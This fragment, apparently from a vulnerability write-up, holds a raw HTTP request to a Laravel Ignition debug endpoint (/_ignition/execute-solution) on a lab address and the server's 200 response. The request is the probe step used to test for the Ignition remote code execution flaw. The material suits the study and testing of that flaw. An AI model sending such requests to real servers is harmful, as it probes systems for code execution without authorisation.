 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.30.169:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Accept: application/json
Content-Type: application/json
Content-Length: 173
DNT: 1
Connection: close
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"viewFile": "/root/test/laravel/1.txt",
"variableName": "aaa"
}
}
HTTP/1.1 200 OK
Host: 192.168.30.169:8000
Date: Wed, 07 Jul 2021 09:03:55 GMT
Connection: close
X-Powered-By: PHP/7.3.27-1~deb10u1
Cache-Control: no-cache, private
Date: Wed, 07 Jul 2021 09:03:55 GMT
Content-Type: text/html; charset=UTF-8